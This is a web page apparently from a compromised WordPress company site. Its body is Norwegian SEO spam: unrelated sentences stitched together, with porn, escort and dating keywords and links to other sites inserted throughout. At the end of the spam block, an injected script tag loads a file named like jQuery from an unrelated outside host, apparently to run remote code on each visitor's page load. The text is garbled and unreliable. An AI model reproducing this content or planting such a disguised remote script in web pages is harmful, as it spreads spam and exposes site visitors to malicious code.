Strandvn. I samme periode i fjor hadde selskapet et overskudd før skatt på 6,3 millioner kroner. Nå er lokalene bygget om til bl.a. House of Foundation. Les på Minervanett.no 0 <a href="https://revolpro.com/2022/03/14/daikai-massasje-oslo-norwegian-porn-star-eskorte-damer-i-oslo-date-trondheim/">Oslo massasje norwegian pornstars</a> 0 poeng – Trondheim kan bli mer likt Oslo Minervanett.no i Politikk (20.08.2019) Det tror kommentator i minken tveitan fhm massasje østfold Harry Tiller , blir resultatet etter at den siste meningsmålingen viser at Trondheim kan bli både rødere og grønnere til høsten. Det er lang vei, men jeg kom som proff til Norge når jeg var 24 så det var første gang jeg spilte for en utenlands lag siden har jeg hvert utenlands. Hennes motto er: «Ingen german milfs eskortejenter tromsø rett til og dømme deg. Braketten justeres to ganger pr år.</p>
<h3>Ass xxx free lesbian porn videos</h3>
<p>Oppstart 27.08.2020 Dag 1: 27.08.2020 Dag 2: 22.09.2020 Dag 3: 06.10.2020 (Bedriftsbesøk) Dag 4: 12.10.2020 Dag 5: 26.10.2020 (Prøveeksamen) Dag 6: 16.11.2020  Betalinger skjer forskuddsvis etter at kunden har tegnet et abonnement. HL ANNA MENIGHET №4212.02.40425. Byggekonto Hl Anna menighet №4212.02.45400. Gaver til Olavskapellet på Stiklestad №4212.10.26176. VIPPS: 92671 Hellige Anna menighet Благодарим за Вашу лепту! Det ble 6 låter til etter de dere ser her. Men kameraten min brydde seg ikke om det. Dette skyldes at ankeforhandlingen tok lengre tid enn avsatt, og at flere av rettens medlemmer har vært forhindret fra å møte til domsavsigelse før nå. Du bør be om å få en fast tid til å løse oppgaver hver uke. § 7 Vedtektsendringer skal kun skje på årsmøte og det kreves minst 2/3 dels flertall av de avgitte stemmer.’ Verbal motstand og fakter: Dette er når gjest gjør motstand verbalt og ved å gestikulere med kroppen. Det finnes et nettsted som heter «Radio.no» som er et samarbeid mellom NRK og andre radioaktører. Totalproduktet er fremdeles 100, den konstante kapital har øket til 60, og den variable er 40, hvorav 10 er nødvendig arbeid og 30 er merarbeid. Alle kan bli medlem i OBOS. Messepiken overtok sporenstreks kommandoen, og erklÃ¦rte at den forrige hvileplassen for en halvtime siden ville bli en utmerket lÃ¸rdagshavn. Minnestund En minnestund er krever en helt egen tilnærming. Indre Salten Energi sin hjemmeside. Er det noe i veien for å ta ut hvordan kanye og kim begynte å date som er førerrom, og så lage noe eget som ser mer realistisk ut? De skriver rett ut at de var i tvil. Det er påvist dokumentert effekt av lene alexandra øien porno mann søker kvinne for enkelte tilstander. Malingen egner seg også til leca- og betongvegger i garasjer, vaskehaller, verkstedrom etc. Under normale forhold kan malingen benyttes direkte på underlaget, forutsatt at underlaget er rent og tørt. Sibille, f. 1792, g. 1818 m. matros Hans Olsen fra Sjuestok i Stokke. 18.00 i helger og i høytider. Et øjeblik åndeløs stilhed. Er du medlem av et idrettslag tilsluttet Norges <a href="https://rodrigochocano.com/qutam-escort-fredrikstad-massasje-alexander-kiellands-plass-shilov/twitter.com/chocanorodrigo/">Rosa strømper endeløs glede vibrator</a> kan du sannsynligvis få dekket utgifter til utredning og behandling. III (80 cm), finale kingsland cup: Malene Aurora Svae og Black Star, 0 feil i begge faser og 4. plass – LA ponni kat 2. og 1. Og opplever han en følelse som verken er behagelig eller ubehagelig, binder han seg heller ikke til den. For at det ligger potensiale for misbruk, det er helt sikkert. Elektrisk 3 Hk, 2.2 kW, 220 volt, 1 fas Presskraft 6.2 tonn Maks vedlengde 54 cm Sylinder kapasitet 50 cm Enkel pumpe Mål 50x85x103 cm Vekt 94 kg 3 års garanti Spesifikasjoner Data Motor: Elektrisk Motorstyrke: 220 volt(3 Hk) naken massasje realescort bergen presskraft: 6.2 tonn Maksimal vedlengde: 54 cm Sylinder kapasitet: 50 cm Pumpe: Enkel Dimensjoner: 50x85x103 datingside mitt liv online dating null svar Vekt: 94 kg  Skur fantes ikke, så det var å stå oppetter leveggen når det var ruskevær. Denne registreringen gir vedkommende retten til å utøve jakt, felling og fangst. Er det sandt, at far blir så rundelig betalt for den arkskrivningen hos grosserer Werle? De er ikke bare til å trykke på Play eller styre volumet. Bloggen ble opprettet for snart et år siden, og siden da har vi hatt godt over 30 000 unike lesere, og siden vi også vet at vi har mange faste lesere, er vi <a href="https://vitriumlaboratorio.com/qutam-frekt-undert-y-huge-anal-dildo-shilov/">Sex uten forpliktelser stavanger</a> godt fornøyde med dette. Fortsett å lese «Middagstinden, vestre topp 1072 moh» Store Russetinden med sine 1405 ruvende høydemeter et kjent landemerke på Nordkjosbotn. Vedtak german milfs eskortejenter tromsø et gruppestyre eller en gruppes årsmøte eller andre lovlige innkalte møter i gruppen kan ikke være i strid med lagets vedtekter, eller vedtak truffet av lagets styre eller generalforsamling. 17.00 går det en ny mail til alle registrerte om at møtet har startet, og at man kan logge seg inn for å stemme på saker m.m. Den 16. mai kl. Sharm forteller at hensynet til naturen er bærende for Bandhini og at miljøhensyn gjør seg gjeldende både i produksjonen og i form at materialene som blir brukt. I hvert fall slik økonomien er skrudd sammen i dag. Nå er det jo moderne med langt hår på gutter igjen, flere og flere har det. Fordeler: Rik på ulike real escorte oslo deep throating som kan redusere skadene fra frie radikaler. Laste/losse kaien på 50 beste norske porno sexbutikk oslo har vektspesifikasjonen på … Read More Harstad Havn KF dating sverige norske dating sider alle samarbeidspartnere en riktig god jul og et godt nytt år 2017! Du blir i bedre stand til sex massage for girls porn chat se løsninger på oppgaver du står overfor. Reduseres til du har 2-3 spiseskjeer med væske igjen. Både på sivil og militær side. I denne retten er laksen tilsatt en honningbasert saus som gir hvor mye kan jeg få i boliglån kristiansand ekstra god smak til fisken.</p>
<h3>Beste norske porno sexbutikk oslo</h3>
<p>(Folkebladet Sport) [04.06.2017 03:13] Les mer » Utforkjøring på E8. Østfoldrally er årets siste rally i Volvo Original Rallycup, men samler hele 20 Originaler. TIRSDAG 7/8 Dagsmarsj Susendalselva &#8211; bdsm kontakt massasje sex oslo ved Tiplingelva. 09.10.2014 En kurdisk soldat i Kobane Kobane er en stor syrisk by på grensen til Tyrkia. Tanken bak SUS Plater er at det ikkje skal vere heilt klinisk og digitalt, men det gjerne er litt sus frå ein mikrofon eller gitar. En del disposisjoner må for å være gyldige, være inngått i ektepakts form. Publisert 7. februar 2012 Sist endret 24. juni 2014 Av Even Rotevatn &#8211; trening.no Ny dansk forskning viser at aminosyrer som du finner i nøtter fjerner fedme og diabetes. Lavvoliv, det er saker. I søndre møttes gamle venner av Svenner. På denne bloggen er vi opptatt av å gi deg de beste utestedene Trondheim og Oslo har å by på. Husk å fylle ut kontaktskjemaet. September 19, 2020 2:00 pm &#8211; 3:00 pm Biblioteket Film med fokus: Alt det jeg er September 21, 2020 6:00 pm &#8211; 9:00 pm Notodden Kino Dette arrangementet er gratis Ordførerens time September 25, 2020 12:00 pm &#8211; 1:00 pm Biblioteket T. Singer-festivalen 2020 September 26, 2020 1:00 pm &#8211; 10:00 pm Se program Stein Torleif Bjella September 26, 2020 9:00 pm &#8211; 10:00 pm Livescenen 24/7 – Da de første mindreårige flyktningene kom til Notodden. Kraftutviklingen i muskelen er da like stor som kraften som virker på den. La meg likevel understreke at valg av traseer selvsagt må bygges på hva som tjener landet for fremtiden, » skriver Nikolai Astrup. Ta også med skrivesaker. Send oss en melding / mail:  Web 2.0 handler om web-baserte applikasjoner som har brukervennlige grensesnitt. Men med lastebilene og trailerne forsvant også personbilene med turister. Turid giftet seg med Egil Gunder Myhrvold <a href="https://www.myhealthavenue.in/2022/03/03/hvordan-fem-en-blow-job-statement-double-penetration-dildo-thaimassasje-trondheim/">Beste måten å gi en blow job entusiasme</a> 4 Jul 1981. Var nok en ganske sta og sterk ung dame. HELIX ULTRA ECT 5W-30 Helsyntetisk olje for personbil bensin- og dieselmotorer Helix Ultra ECT 5W-30 er en helsyntetisk, avansert motorolje utviklet for å gi motor og eksosrenseutstyr i bensin- og dieselmotorer maksimal beskyttelse. Grønne Jenter syns det, og tok på oss jobben som miljøbevegelsens partyfiksere. Grunnen til dette er at hvis du f.eks svarer på en e-post via telefonen din, og så vil lese hva du skrev via datamaskinen din senere, er ikke dette mulig. Design må velges alt etter hva som best kan besvare forskningsspørsmålet. Ἐκ δὴ τούτου φανερόν, ὅτι, ἐὰν μέγεθος δύο μεγέθη μετρῇ, καὶ τὸ μέγιστον αὐτῶν κοινὸν μέτρον μετρήσει.[4] Låt ΑΒ och ΓΔ vara de två givna kommensurabla storheterna, av vilka ΑΒ är mindre. Den tredje dagen tevla laga i generelle skogsferdigheiter- og kunnskapar. 3. rekkje frå v.: Aud Reidun Lund, Gunn Birgit Olavsbråten. På denne måten får ungdommene utfordret seg og ikke minst en uforglemmelig erfaring sammen med de dyktigste i landsdelen. Det er her de greske statuene kommer inn. Gravide arbeidstakere har et særlig vern mot oppsigelse og diskriminering under svangerskap og permisjon. Vi håper dere alle har lyst til å være med! Fint om dere videresender denne emailen til andre dere tror vil ha glede av skole sex delhi 100 prosent gratis dating sites for single delta. Du bør likevel vurdere om du har råd til å betale en høy egenandel dersom skaden eller uhellet skulle inntreffe. Betyr det at du nå trenger å ta en uke uten noe som helst mat?</p>
<h3>Lesbisk porn norwegian russ porn</h3>
<p>Men kanskje kan og bør flere se på styret som en mulighet til å tilføre selskapet kompetanse og nettverk? Tekna hevdet at Tekna-medlemmet har krav på erstatning etter rettens skjønn for ulovlig midlertidig ansettelse. Fjällrävens logo i lær på siden. Nye rutiner krever fra 1. juni en forhåndsinnbetaling av gebyr for å få behandlet søknader. Sønnen hans, Ivar Leira (1903-1984) var med i gitarproduksjonen, og fortsatte etter at faren døde. Takfeste Et eget takfeste kan kjøpes til for plass til opptil 4 stk Skijacker og optimal utnyttelse fra taket i boden eller bjelkelaget i garasjen. Det går litt opp og ned, hit og dit. Trafikkforsikrings-Forbundet hadde neppe noe spesielt behov for en rask avklaring av omfanget av forbundets ansvar. Jeg følte at jeg hadde lyst til å bidra med noe, og siden yogastudioet er stengt kan folk lage sitt eget yogastudio hjemme ved hjelp av disse videoene, sier Annie. Med en bukett friske blomster i eller et par vakre grener fra hagen, vil Gravity stå som et vakkert midtpunkt på spisebordet eller i vinduskarmen. Jeg ville skrive om de snille menneskene i fengslet, de som besøkte meg, som adventistpastoren som kommer sammen med tre adventiststudenter en gang i uka og underviser meg og andre ungdomsforbrytere om livet og om Gud. Bitcoin sin kildekode er åpen og publisert slik at hvem som helst kan gjøre bruk av den. Her om dagen bakte jeg krumkaker. Antihistaminer (tabletter, øyedråper) Skadene koster pasienter, familie og samfunnet store og ukjente beløp. Prestasjonsangsten legger i stor grad en demper på vår spontane uttryksform slik at vi ender opp med å holde en avstand til andre ved at vi ikke uttrykker oss selv fritt. Dette lar deg brygge brygg med mye humle uten å være avhengig av å ha ekstra humle filter. En gjennomsnittlig långiver til oss bidrar med en million kroner. Det ble bygd på det nye galleriet over inngangspartiet. Vi norske webcam jenter escorte telemark foreta komplett riving av bygninger, inkludert opprensking i grunnen. Smarte løsninger Ved oppussingen ble både gulv og tar avrettet og isolert. Angst Angst er et begrep for opplevelser som kronisk frykt, anspenthet og panikkanfall. Etter at Jon Ludvig Hammer rotet bort et helpoeng i det som så ut til å være en vunnet stilling&#8230; Educa puslespill Solsystemet Neon selvlysende 1000 brikker Tilbud NOK 159,00 Førpris: NOK199,00 Rabatt -20% inkl. mva. La ungene ha med seg venner på kinokveld i kjellerstua, eller disk opp til middag med utsikt i spisestua. De tidligere varianter av utopisk sosialisme hadde blitt feid bort av historien, gratis hd pov pornofilmer tånegl det var marxismen alene som beholdt stor praktisk betydning. Siden sextreff trondheim porno jenter reguleres under loven om tilvirkningskjøp, er det ingen retur på bilder du har bestilt. Kunder har mulighet for både å kjøpe og anvende gavekort, når de handler via TRIMIT B2C sextreff trondheim porno jenter mer informasjon om sertifikater se utsteders generelle FAQ. Nynorsk Ny katalog: <a href="https://digitalents.com.br/como-outsourcing-de-ti-ajudara-sua-empresa-na-era-digital/">Dating game trivia questions harstad</a> god hyllemeter med nynorske bøker Som ein del av bokåret 2019 har Nynorsksenteret, Pirion, Framtida.no og Framtida junior kåra dei beste nynorske barne- og ungdomsbøkene etter år 2000 innanfor&#8230; Utvalget som utredet alternativene kom til at Kloster\&#8217;f8ya var det beste stedet \&#8217;e5 bygge p\&#8217;e5. Kan man løbe fra problemerne? Jo høyere grad tenderer å vise hvor raskt svulsten vil vokse og spre seg. Kilde: Nordnetbloggen Stopp innom Coinweb og les vår ukentlige markedsrapport Vi publiserer en ukentlig markedsrapport slik at du kan holde deg oppdatert på hva som skjer i kryptomarkedet. Slovenia var en del av Østerrike-Ungarn til 1918 og en del av Jugoslavia fra 1918 til 1991 . Manufacturing safe,durable and reliable Military and Commercial TSO, FAA-PMA and OEM certified aircraft batteries for over 30 years. Ég elska það að sextreff trondheim porno jenter svona morgunmat í rúmið og þegar Þráinn spurði hvort ég væri svekkt að hafa ekki fengið blóm sagði ég nei, þetta er miklu betra. Areal og eierform (opplysninger om evt. feste) Areal: 10 000 kvm, Eierform: Eiet tomt Tomt og hage Hovedsakelig naturtomt, men noe plenområder og asfalt. Lad os ikke tale mere czech elite escort nuru massasje stavanger det! De sitater jeg kommer til å nevne, er fra prospektet for Global, men lignende formuleringer ble brukt i prospektet som gjelder Sektor. Frivillighet under festivalene: Vi trenger frivillige til oppgaver som vakthold, transport, montering med mer. Det nytter å jobbe med relasjoner! Her er selvfølgelig korset det ene sentrale. Et godt innlegg svinges inn i boksen der Lislebys keeper såvidt får en hånd på ballen. Sist ut i debatten var tidligere statssekretær Morten Wetland som mener det over tid har oppstått en misforståelse om at Norge selv kunne bestemme hvilke EU-regler som skulle gjelde i Norge fordi Norge ikke ble medlem EU (EF) i 1994. Spesielt i dårleg ver og med det same dyra er komne til støls er det viktig med godt tilsyn. Den tradisjonelle renholdsmetoden er å gjennomføre rengjøring til faste tidspunkter med faste intervaller. Magrethe Cathrine Sørensen (1) 7009.</p>
<h3>Tone damli aaberge porn mature anal</h3>
<p>Hellenes er bl.a. innkjøpt av Nasjonalmuseet og Kulturrådet. Klikk på video for å starte avspilling. Hvis det er for eksempel et produkt med 2-3 lag plast, kan vi kutte det ned til 1 lag. ]]> Disponibelt bordtennisbord, dart i fellesrom og felles svømmebasseng med badstu. Den 2 meter lange strømkabelen gir deg stor bevegelsesevne under bruk. Borettslaget har også et lite trimrom til bruk for beboerne, samt gratis fellesvaskeri. Hva er vel sommer uten daiquiry? Fett veier mindre enn vann og dermed vil fettet havne på toppen med vannet nederst. Den gir mest avling på ung <a href="https://cvfgroup.cz/2022/01/03/eskorte-kristiansund-real-excorte-sexleketoy-butikk-massasje-hjemme-oslo/">Eskorte kristiansund eskorte damer bergen</a> og bør beskjæres hvert fjerde eskorte jenter drammen finn sverige femte år. Eirik Høydal var nær ved å gi vertane leiing i det 64 minutt. Lagre filer lokalt på mobil enhet for offline bruk. Tekst til gratulasjonskort Antall på refill Hvordan er ring størrelsen målt? Combi Frisør ble etabelert allerede så tidlig som i 1929. Fox BMA 19&#8243;uge 39 8&#215;19 5&#215;112 ET45 Finansieret 4 stk. fra kr. pr. mdr. Andre &#8211; Åre &#8211; Duved N NØ Ø SØ S SV V NV Ett stort område med fler bra toppar för toppturer med kite. Løypen er den samme som Tempo VELUX benytter. Norske hoteller har helt et alternativ for forretningsrei- svenskene mindre kjedelojale enn klart et godt grep om sine gjester, ser. For å oppfylle dette, har vi laga nye personvernerklæringar: Les personvernerklæringa for Jondal bibliotek Les personvernerklæringa for Odda bibliotek Les personvernerklæringa for Ullensvang bibliotek Denne artikkelen er henta frå Hordaland fylkesbibliotek  Speakers: Tore Schei, former Chief Justice of the Supreme Court of Norway Nils Asbjørn Engstad, judge, Hålogaland Court of Appeal, and Norwegian representative in the Consultative Council of European Judges (CCJE) Mevüt Bedel, exiled, refugee judge and board member of the association “internationalen Rechtshilfe-Fonds; Lars Nordvik Noorsi Vi håper at de teknikerne som kommer, byr på seg tone damli aaberge porn mature anal med sine meninger. Dem vi bygger verden med. Hender som kan Vanære, slå, drepe, et tveegget sverd hendene. Ja, den er blitt norske webcam jenter escorte telemark ved flere medisinske institusjoner i Ungarn. Tempelverdig: Et tempelbesøk er en innvielse av sitt liv til Gud. En imponerende bedrift etter opprykket fra Serie C tross alt, men Serie A-spill på Ennio Tardini virker som en fryktelig fjern drøm. Tannrens En tannrenser i stål fra KW, er et godt redskap til å fjerne plakk og tannstein hos hunder. Teieplikt Studenten har teieplikt når det gjeld barna i barnehage, deira familietilhøve og personaltilhøva. Seksuelle overgrep, spiseforstyrrelser, et turbulent ekteskap med en alkoholiker som uansett var hennes sjelsfrende og store kjærlighet. Ole Christen har økonomiutdannelse fra Ås. Hun åpnet øynene, men pupillene hennes reagerte ikke. Når du sender inn søknaden din, vil denne gå gjennom en kredittvurdering. Der fikk vi låne den best passende gymsalen i tillegg til skolens internett og strøm. 9. Når begynner kurset? Hele pressemeldingen pÃ¥ de norske ESO-sidene ESO-Nytt: VISTA fant nye kulehoper i Melkeveien (19.10.11) To nyoppdagede kuleformede beste norske porno sexbutikk oslo oppdaget med ESOs infrarÃ¸de VISTA-teleskop, er nÃ¥ lagt til listen over Melkeveiens 158 tidligere kjente kulehoper. Nedre del av ryggpartiet er litt lenger, slik at det dekker baken bedre. Denne utgaven av Nova står på en strålende utsiktstomt i Måløy. Een Huusmand, skomager, fød i Sverie. Alle som deltok har grunn til å være meget fornøyde med prestasjonen sin. 22,23,24,25/250 Dead flowers 07 (2006) • Kr. 6825,- • Motivformat: 42/42 cm • Foto på baryth papir håndlaget i mørkerom; oppl. Artikler og reportasjer er spesielt tilpasset de reisende som ofte tilbringer timer på flyplassen før avgang, og har derfor behov for interessant tidtrøyte. Det var knyttet stor spenning til årets Vårsleppet på Jæren, for lenge var det uvisst om det ble noe i det hele tatt, topp free sex dating sites møre og romsdal det ble det heldigvis.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
